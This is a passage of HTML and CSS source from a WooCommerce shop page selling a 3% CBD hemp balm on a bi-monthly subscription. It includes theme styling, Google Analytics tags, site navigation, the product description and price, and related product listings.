    display: grid;
    grid-template-columns: repeat(3, 1fr);
    grid-auto-rows: 1fr;
    gap: 2px 7px;
}

.news-activity-content #rep-gallery ul img{
	  object-fit: cover;
    height: 150px;
    width: 100%;
}

.after-gallery-poster {
    height: 100%;
    display: flex;
    flex-wrap: wrap;
}


@media screen and (max-width: 1200px) {
.news-activity-content #rep-gallery ul img{height: 130px;}
}

@media screen and (max-width: 992px) {
.news-activity-content #rep-gallery ul img{height: 100px;}
}

/* clack friday ribbon */
.woocommerce_promotion_badge.black-br-friday {
	border-color: transparent transparent #1d1c1c transparent;
}

/* expired no4 */
.page-template-template-promotion-offers .type-product.post-88561 .woocommerce_promotion_badge_text{
	top: 55px;
}

.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text
{
  left: 30px;
	top: 60px;
}

/* nl offer badge */
#summer-n1n2-offer .columns-2 .parent-triangle-div{left: 22px;}

#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {left: 21px;top: 28px;}

@media screen and (max-width: 767px){
.page-template-template-products-shop .post-85527 .woocommerce_promotion_badge_text, .page-template-template-products-shop .post-85528 .woocommerce_promotion_badge_text,
.page-template-template-products-shop .post-37257 .woocommerce_promotion_badge_text{
    left: 25px;
    top: 54px;
}
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
  }
	#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 7px;
    top: 28px;
 }
	div#summer-n1n2-offer {
    padding-top: 20px;
}
}

/* disclaimer page link style */
a.disklmr{
	  color: #315d32;
    border-bottom: 1px solid #315d32;
    font-style: italic;
    font-size: 17px;
}

/* dealer area buttons and boxes - product material*/
.dinamic-content-box p{
flex:1;}

.dinamic-content-box .activity-btn.gray-activity {
	align-self: auto!important;
order:2;}

a.activity-btn.gray-activity.gray-buy-btn{
	  order: 1;
    margin-bottom: 10px;
background-color: rgb(116 151 7);
    color: #fff;
}

a.activity-btn.gray-activity.gray-buy-btn:hover,
a.activity-btn.gray-activity.gray-buy-btn:focus{
	background-color: rgb(116 151 7 / 64%);
}

.page-template-wetality-water-products .product-options .form-choice-selector-label .second-step{
	text-align: left;
}

.sep-event-content{
	line-height:19px;
}


.manuka-texture .smartship-btn{display:none;}

.manuka-texture a.button.add_to_cart_button{
	margin-right:0px!important;
  padding: 7px 25px 6px;
}

#content-of-business .dealer-area-videos h2 {
    font-size: 16px;
    line-height: 19px;
}


/* delete blinking percent from offer menu */
li.offer-btn span{ display:inline;color: #ee3a42;}

.page-id-105242 .ar-tablet .single-eoil-container h2{ margin-top:auto;}

/* RED TAG BADGE */
.woocommerce_promotion_badge.red-tag-br-special-offer, .woocommerce_promotion_badge.red-tag-br-special-tilbud{
	border-color: transparent transparent #ec1d27 transparent;
}

@media screen and (max-width: 1450px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 10px;
}
#summer-n1n2-offer .columns-2 .woocommerce_promotion_badge_text {
    left: 8px;
    top: 28px;
}
}

@media screen and (max-width: 992px) and (min-width: 768px){
	#summer-n1n2-offer .columns-2 .parent-triangle-div {
    left: 17px;
}
	#summer-n1n2-offer{padding-top: 20px;}
}

/*header widget*/
.header-widget-region > [class*="col-"] {
     margin-bottom: -30px;
}

#bf-2023-offer .parent-triangle-div{left: 25px;
    top: 44px;}
#bf-2023-offer .woocommerce_promotion_badge_text { left: 20px;
	top: 68px;}

.woocommerce_promotion_badge.black-br-friday-tilbud {
    border-color: transparent transparent #000 transparent;
}

@media screen and (max-width: 767px){
	#bf-2023-offer .woocommerce_promotion_badge_text {left: 16px;top: 63px;}
	#bf-2023-offer .parent-triangle-div {
    left: 19px;
    top: 40px;}
}

.product_cat-wetality-water-equipment .single_product_retail_price {display:none;}

/*wooden box*/
.single.single-product.postid-113082 .summary.entry-summary .subtitle-attribute{display:none;}

/*eoils special price*/
.woocommerce ul.products .post-114774 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114773 .wetalityInfo p.rrr,
.woocommerce ul.products .post-114768 .wetalityInfo p.rrr,
.post-114774 .single_product_retail_price,
.post-114773 .single_product_retail_price,
.post-114768 .single_product_retail_price{ display:none;}

.single-product.postid-75170 .woocommerce_promotion_badge_text,
:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
    left: 23px;
    top: 25px;
}
/*
.carousel-indicators {
 display:none;
}
*/

:lang(da-DK) .single.postid-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .single.postid-86199 .woocommerce_promotion_badge_text{
    left: 15px!important;
    top: 16px!important;
}

.single.postid-70788 .woocommerce_promotion_badge_text, 
.single.postid-78286 .woocommerce_promotion_badge_text,
.single.postid-86199 .woocommerce_promotion_badge_text{
    left: 20px!important;
    top: 21px!important;
}

:lang(da-DK) .product.post-70788 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-78286 .woocommerce_promotion_badge_text,
:lang(da-DK) .product.post-86199 .woocommerce_promotion_badge_text{
    left: 14px!important;
    top: 43px!important;
}

.product.post-70788 .woocommerce_promotion_badge_text, 
.product.post-78286 .woocommerce_promotion_badge_text,
.product.post-86199 .woocommerce_promotion_badge_text{
    left: 21px!important;
    top: 46px!important;
}
/* brisati posle 12 maja */
.post-126059 .priceDiv .wetalityInfo:first-of-type {
color: #e94e0f;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-H26EP14DG8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-H26EP14DG8');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-167556299-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167556299-1');
  gtag('config', 'AW-963335058'); 
</script>

<!-- Global site tag (gtag.js) - Google Ads: 963335058 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-963335058"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-963335058');
</script>


</head>

<body class="product-template-default single single-product postid-11449 wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    <div id="page" class="hfeed site">
        
<header>
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_2048.png" sizes="2048x2732"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1668.png" sizes="1668x2224"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1536.png" sizes="1536x2048"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1242.png" sizes="1242x2208"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_1125.png" sizes="1125x2436"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_750.png" sizes="750x1334"
        rel="apple-touch-startup-image" />
    <link href="https://wetality.com/wp-content/themes/storefront-child-theme/images/apple_splash_640.png" sizes="640x1136"
        rel="apple-touch-startup-image" />

    

    <!----- NAVIGATION FOR NOT LOGGED USERS ---->

    <div class="navbar navbar-default navbar-fixed-top qwetality-nav not-logged">

        <div class="container-fluid">

            <!--logo-->
            <div class="navbar-header">
                <a class="navbar-brand" href="/"><img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
                        alt="Wetality Logo" /></a>
            </div>
            <!--/logo-->

            <!--mobile btn-->
            <div class="mobile-toogle">
                <button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#navbar-main">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>

                <div class="login-mobile-toggle">
                    <ul>
                        <li>
                            <!-- Mini Cart -->
                            <ul id="site-header-cart" class="site-header-cart menu site-header-cart-mobile">
                                <li class="">
                                    <!-- Not Logged Member Mobile -->
                                    <a class="cart-contents cart-contents-home" href=""
                                        title="Pogledajte Vašu korpu"></a>
                                </li>
                            </ul><!-- END Mini Cart -->
                        </li>
                        <!-- <li><a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i></a>
              <div class="w-cart ush_cart_1 empty">
              <div class="w-cart-h">
              <a class="w-cart-link hiddenMob" href="/my-cart-2/"><i class="fa fa-shopping-cart" aria-hidden="true"></i>
              <span class="w-cart-quantity">0</span>
              </a>
              </div>
              </div>
              </li> -->
                    </ul>
                </div>
            </div>
            <!--/mobile btn-->

            <!--main navigation-->
            <div class="container main-nav-container">

                <div class="navbar-collapse collapse" id="navbar-main">

                    <ul class="nav navbar-nav">
                        <li><a
                                href="/">Home</a>
                        </li>
                        <li class="megamenu shop-megamenu">
                            <a href="/qvg-shop/"
                                class="for-dropdown">Shop</a>
                            <span class="downArr" openval="for-notlogshop"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notlogshop">
                                <div class="container">
                                    <p class="p-title">Shop</p>
                                    <div class="qvg-shop-products">
                                        <ul>
                                            <li><a href="/qvg-shop#wetality-drops">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 10 ML">
                                                        <p>10 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-sprays">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-drops.svg"
                                                            alt="Wetality 30ML">
                                                        <p>30 ML
                                                                                                                    </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-inhalers">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-inhalers.svg"
                                                            alt="Wetality Inhalers">
                                                        <p>Inhalers                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-balms">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg"
                                                            alt="Wetality Balms">
                                                        <p>Balms                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-supplements">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-supplements.svg"
                                                            alt="Wetality Suplements">
                                                        <p>Supplements                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li><a href="/qvg-shop#wetality-cosmetics">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg"
                                                            alt="Wetality Cosmetics">
                                                        <p>Cosmetics                                                        </p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/water/wetality-water-products/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg"
                                                            alt="Water purifier">
                                                        <p>Water purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                            <li class="eoil-link ipad-margin"><a href="/wetality-air-purifier-shop/">
                                                    <div>
                                                        <img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-air-purifier.svg"
                                                            alt="Air purifier">
                                                        <p>Air purifier</p>
                                                    </div>
                                                </a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </ul>
                        </li>

                        <li class="megamenu shop-megamenu offer-btn">
                            <a href="/promotional-offers/"
                                class="for-dropdown">Offers<span>%</span></a>
                        </li>

                        <!--<li class="megamenu shop-megamenu fs-btn">
              <a href="/wetality-flash-sale/" class="for-dropdown">FLASH SALE <i class="fa fa-bolt"
                  aria-hidden="true"></i></a>
            </li>-->

                        <li class="megamenu">
                            <a class="for-dropdown linkArr"
                                openvallink="for-notloglegal">About & Legal</a>
                            <span class="downArr" openval="for-notloglegal"><i class="fa fa-angle-down"
                                    aria-hidden="true"></i></span>
                            <span class="downArrFull"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
                            <ul class="dropdown-menu" id="down-for-notloglegal">
                                <div class="container">
                                    <div class="row">
                                        <div class="col-md-3 col-sm-3">
                                            <p class="p-border">ABOUT                                            </p>
                                            <ul>
                                                <li><a
                                                        href="/about/">Communication with the Company</a>
                                                </li>
                                                <li><a
                                                        href="/information/">Company Information</a>
                                                </li>
                                                <li><a
                                                        href="/wetality-roles/">Wetality Roles</a>
                                                </li>
                                            </ul>
                                        </div>
                                        <div class="col-md-9 col-sm-9">
                                            <p class="p-border">
                                                LEGAL</p>
                                            <div class="row">
                                                <div class="col-md-6 col-sm-6">
                                                    <p>
                                                        <b>For Web Page Users</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/legal-for-users/">Legal for Users</a>
                                                        </li>
                                                        <li><a
                                                                href="/product/membership-and-binder">Membership</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                                <div class="col-md-6 col-sm-6">
                                                    <p><b>For Shop</b>
                                                    </p>
                                                    <ul>
                                                        <li><a
                                                                href="/terms-and-conditions/">Shop Terms and Conditions</a>
                                                        </li>
                                                        <li><a
                                                                href="/product-claims-health-disclaimer/">Product Claims & Health Disclaimer</a>
                                                        </li>
                                                        <li><a
                                                                href="/wetality-subscription/">Wetality subscription</a>
                                                        </li>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--/container-->
                            </ul>
                        </li>
                        <li><a href="/wetality-way/">The Wetality Way</a></li>

                        <!--<li class="show-on-mobile">
                <div class="show-on-mobile-div the-red-btn">
                <a href="/register-now/" target="_blank">New Customer<span>Register</span></a>
                </div>
                <div class="show-on-mobile-div">
                <a href="/wp-login.php">Log In</a>
                </div>
                </li>-->
                    </ul>

                    <div class="show-on-mobile">
                        <div class="show-on-mobile-div the-red-btn">

                                                        <a href="/register-now/"
                                target="_blank">New Customer - <span>Register</span></a>
                            
                        </div>

                        <div class="show-on-mobile-div">
                            <a
                                href="/wp-login.php">Log In</a>
                        </div>

                    </div>

                </div>
                <!--/navbar-main-->
            </div>

            <ul class="nav navbar-nav mobileNav pull-right">
                <li class="pc-menu">
                    <ul id="site-header-cart" class="site-header-cart menu">
                        <li class="">
                            <!-- Not Logged Member -->
                            <a class="cart-contents cart-contents-home" href=""></a>
                        </li>

                        <li>
                            <div class="widget woocommerce widget_shopping_cart">
                                <div class="widget_shopping_cart_content"></div>
                            </div>
                        </li>
                    </ul>
                </li>

                <li class="li-lang titleLeng">
                    <img id="custom-flag" src="" />

                    
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-en active"><a href="https://wetality.com/en/product/vitality_balm_3_autoship_c/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
<li class="lang-sl"><a href="https://wetality.com/sl/product/vitality_balm_3_autoship_c/" hreflang="sl" title="Slovenian (sl)" class="qtranxs_image qtranxs_image_sl"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png" alt="Slovenian (sl)" /><span style="display:none">Slovenian</span></a></li>
<li class="lang-da"><a href="https://wetality.com/da/product/vitality_balm_3_autoship_c/" hreflang="da" title="Danish (da)" class="qtranxs_image qtranxs_image_da"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png" alt="Danish (da)" /><span style="display:none">Danish</span></a></li>
<li class="lang-de"><a href="https://wetality.com/de/product/vitality_balm_3_autoship_c/" hreflang="de" title="Deutsch (de)" class="qtranxs_image qtranxs_image_de"><img src="https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch (de)" /><span style="display:none">Deutsch</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
                </li>

                <li class="register-red-btn pc-menu">
                                        <a href="/register-now/"
                        target="_blank">New Customer<span>Register</span></a>
                                    </li>

                <!--- loyalty program discount --->
                <li class="loyalty-btn loyalty-btn-not-logged">
                    <a href="/wetality-loyalty-page/">
                        Loyalty program<br>
                        <span>
                            Save more                        </span>
                    </a>
                </li>
                <!---/ end of loyalty program discount --->

                <li class="pc-menu the-login-btn">
                    <a href="/wp-login.php">Log In</a>
                </li>
            </ul>

        </div>
        <!--/container-fluid-->
    </div>
    <!--/navbar-->
    <!---/ END OF  NAVIGATION FOR NOT-LOGGED USERS -->

    
    <!-- SEARCH DIV -->
    <div id="search">
        <div class="close-search">Close            <button type="button" class="close">&#10005;</button>
        </div>

        <form class="w-search-form-h" autocomplete="off" action="/" method="get">
            <input type="text" name="s" id="us_form_search_s" placeholder="type keyword(s) here">
        </form>
    </div>
    <!-- /END OF SEARCH DIV -->

    <!-- NOTIFICATION SHIPPING DIV -->
    <!-- <div class="shipping-notification-bar" style="display:none;">
    <div class="container">
      <p>
        <i class="fa fa-truck" aria-hidden="true"></i>
              </p>
      <a href="" class="shipping-notification-bar-close">
        <span class="shipping-notification-bar-close-icon"><i class="fa fa-times-circle"></i></span>
      </a>
    </div>
  </div> -->
    <!--/END OF NOTIFICATION SHIPPING DIV -->

    <div style="clear:both"></div>

</header><!-- #masthead -->
        <div id="content" class="site-content" tabindex="-1">

            <div class="woo-notice-id"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-11449" class="product type-product post-11449 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">

  <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop.png"><img width="416" height="416" src="https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-416x416.png" class="wp-post-image" alt="" decoding="async" title="Balm 3%" data-caption="" data-src="https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop.png" data-large_image="https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop.png" data-large_image_width="800" data-large_image_height="800" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-416x416.png 416w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-300x300.png 300w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-150x150.png 150w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-768x768.png 768w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-324x324.png 324w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop-100x100.png 100w, https://wetality.com/wp-content/uploads/2018/05/03Balm_Mockup_forShop.png 800w" sizes="(max-width: 416px) 100vw, 416px" /></a></div>	</div>
</div>

  <div class="summary entry-summary">
    <h1 class="product_title entry-title">NO.03 – 30 ml – 3% balm</h1><span class="subtitle-attribute">3% active ingredient</span>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">8</span> customer ratings</span></div>			</div>


<p class="single_product_retail_price ">
  retail price:  <strike>€ 58.50</strike>
</p>




<p class="price">
  € 46.80  </p>
<div class="incl-excl-info"> (incl. VAT)</div>

<div class="woocommerce-product-details__short-description">
	<p><strong>Wetality Balm</strong> <strong>NO.03</strong> <strong> 30 ml</strong> contains only natural ingredients – for the best nourishment and protection of even the most demanding skin.</p>
<p>Use for daily care.</p>
<p><strong>Ingredients:</strong><br />
<em>Cannabis sativa</em> leaf extract, <em>Butyrospermum parkii</em> butter, <em>Cannabis sativa</em> seed oil, <em>Theobroma cacao</em> seed butter, Beeswax, <em>Cocos nucifera</em> oil, <em>Vitis vinifera</em> seed oil, <em>Rosmarinus ofﬁcinalis</em> extract, Vanillin, Propylene glycol.</p>
<p><a href="https://www.wetality.com/product-claims-health-disclaimer/">Product claims &amp; health disclaimer</a></p>
</div>
<p class="stock in-stock">2856 in stock</p>


<form class="cart"
  action="https://wetality.com/product/vitality_balm_3_autoship_c/"
  method="post" enctype='multipart/form-data'>

  
  <div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="2856"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>

  <div class="single-buttons-wrap">
    <a href='/product/cbd-balm-3/' data-quantity='1' class='button product_type_simple' data-product_id='1300' data-product_sku='N-1146246253' aria-label='' rel='nofollow'>Sold out</a>    <a id="smartship_no_active_sub" class="button smartship_product_btn add_to_cart_button" data-quantity="1"
      data-id="11449" data-product_sku="N-1146246253ASC"
      >
      Create Smartship    </a>
  </div>

  
</form>


<link href="https://wetality.com/wp-content/themes/storefront-child-theme/css/smart-ship-popup.css" rel="stylesheet">
<!-- Add popup for smartship product -->
<script type="text/javascript">
jQuery(function($) {
    $('.smartship_product_btn').on('click', function(e) {
        e.preventDefault();
        var id = $(this).attr('data-id');
        var sku = $(this).attr('data-product_sku');
        var quantity = $(this).attr('data-quantity');

        $('#add-smartship').attr('href', '?add-to-cart=' + id);
        $('#add-smartship').attr('data-product_id', id);
        $('#add-smartship').attr('data-product_sku', sku);
        $('#add-smartship').attr('data-quantity', quantity);
        $('#modalOverlay').css('display', "block");
    });

    $('#add-smartship').on('click', function() {
        setTimeout(function() {
            $('#modalOverlay').css('display', 'none');
        }, 800);
    });

});

window.onload = function() {
    document.getElementById('button').onclick = function() {
        document.getElementById('modalOverlay').style.display = 'none';
    };
}
</script>
<div id="modalOverlay">
    <div class="modalPopup">
        <div class="modalContent">
            <p>
                Wetality Smartship is designed for those who would like to receive chosen products bi-monthly, every 2nd month
        from the day of subscription.            </p>
            <p>
                If you order products on Smartship in a minimum amount of 59.00€ it will also qualify you for Wetality Loyalty
        Program and you will be able to gain great discounts!            </p>
            <p>
                Buy preceding you agree to subscribe to selected products as recurring bi-monthly order. You can change or
        cancel your Smartship at any time under your account.
            </p>
            <div class="button-grouped">
                <a id="add-smartship" href="?add-to-cart=" data-quantity=""
                    class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=""
                    data-product_sku="">Agree                </a>
                <button class="buttonStyle"
                    id="button"><strong>Cancel</strong></button>
            </div>
        </div>
    </div>
</div>

<p class="first-payment-date"><small><small>First payment: March 1, 2026</small></small></p><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N-1146246253ASC</span></span>

	
	<span class="posted_in">Categories: <a href="https://wetality.com/product-category/autoship-products/autoship-customers/" rel="tag">Autoship Customers</a>, <a href="https://wetality.com/product-category/autoship-products/" rel="tag">Autoship Products</a>, <a href="https://wetality.com/product-category/subscription-product/" rel="tag">subscription product</a></span>
	
	
</div>
  </div>

  </div>

<div class="single-product-desc">
    <div class="container">

                <h2>Description</h2>
                <div class="productc-desc">
            <p>&nbsp;</p>
<p><strong>Wetality Balm</strong> <strong>NO.03 30 ml</strong> contains only natural ingredients. It doesn’t contain artificial colors, aromas, preservatives.</p>
<p><strong>It contains 3% CBD</strong>.</p>
<p>There are numerous beneficial effects of CBD and other phytochemicals from hemp oil and other ingredients for skin and nails.<br />
Active natural substances also protect the skin from outside damaging influences.</p>
<p>Stored in a dry place at room temperature.</p>
<p><strong>USAGE:</strong> Use topically – for skin application where needed.</p>
<p><a class="w-btn product-test-btn" style="margin-top: 20px;" href="https://wetality.com/wp-content/uploads/2023/07/Balm_3_010626.pdf" target="_blank" rel="noopener noreferrer">Batch No: 010626</a></p>
<div id="gtx-trans" style="position: absolute; left: 140px; top: 81.5156px;">
<div class="gtx-trans-icon"></div>
</div>
        </div>
    </div>

</div>
<!-- <hr class="style-four"> -->
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-3">

			
					<li class="product type-product post-37141 status-publish first instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product product_tag-comparison has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/no-01-10-ml-hemp-oil/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="qvg cbd drops" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web.png 800w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-180x180.png 180w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-600x600.png 600w, https://wetality.com/wp-content/uploads/2019/01/01-10ml-Drops-for-Web-350x350.png 350w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">NO.01 &#8211; 10 ml</h2><div class="star-rating" role="img" aria-label="Rated 4.91 out of 5"><span style="width:98.2%">Rated <strong class="rating">4.91</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">CBD: 500mg, THC: < 0.2% <span class="cosmetic-product">COSMETIC PRODUCT</span></div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 47.00</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 37.60      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

</a><div class="quantity" id="quantity">
    <div class="quantity-button quantity-down" id="quantity-down">-</div>
  <div class="input-bigcircle">
    <div class="input-shortcircle"></div>
  </div>
  <input type="number" class="input-text qty text" step="1"
    min="1" max="1594"
    name="quantity" value="1"
    title="Qty" size="4"
    pattern="[0-9]*" inputmode="numeric" />
  <div class="quantity-button quantity-up">+</div>
  </div>
<div class='by-button-wrap'><button class='button smartship-btn add_to_cart_button' data-quantity='1' data-id='37141' data-product_sku='01D10ASC'>Create Smartship</button><a href='?add-to-cart=37125' data-quantity='1'  class='button product_type_simple add_to_cart_button ajax_add_to_cart' data-product_id='37125' aria-label='' rel='nofollow'>Add to cart</a></div></li>

			
					<li class="product type-product post-45174 status-publish instock product_cat-autoship-customers product_cat-autoship-products product_cat-subscription-product has-post-thumbnail taxable shipping-taxable purchasable product-type-subscription">
	<a href="https://wetality.com/product/wetality-air-5-pcs-asc/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-324x324.png 324w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-300x300.png 300w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-150x150.png 150w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-768x768.png 768w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-416x416.png 416w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers-100x100.png 100w, https://wetality.com/wp-content/uploads/2019/06/AIR_stockers.png 800w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Wetality AIR</h2><div class="star-rating" role="img" aria-label="Rated 4.80 out of 5"><span style="width:96%">Rated <strong class="rating">4.80</strong> out of 5</span></div>

<div class="priceDiv"> 
  
  <!-- print text about product contain -->
  <div class="wetalityInfo">5 puffs with mint flavor</div>

  
  <!-- print retail price (regular price) -->
    <div class="wetalityInfo">



    <p class="rrr">

      retail price:      <strike>€ 38.75</strike>
    </p>


  </div>
  
  <!-- print reduced prices depending on the percentage -->
  <div class="discountProductPrice">
    <p style="font-size: 17px; font-weight: 700; color: black;">
      € 31.00      <b class="incl-exlc">
        (incl. VAT)</b>
    </p>
  </div>
</div>

